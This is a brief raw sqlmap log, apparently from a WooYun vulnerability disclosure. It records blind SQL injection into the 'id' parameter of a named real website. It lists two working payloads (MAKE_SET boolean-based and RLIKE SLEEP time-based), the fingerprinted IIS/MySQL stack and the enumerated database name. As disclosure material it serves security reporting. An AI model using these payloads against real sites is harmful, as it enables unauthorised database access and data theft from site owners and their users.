 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
Payload: id=MAKE_SET(9485=9485,216)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 RLIKE time-based blind
Payload: id=216 RLIKE SLEEP(5)
---
[21:14:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.12
available databases [1]:
[*] www.xfseal.com_en
www.wooyun.org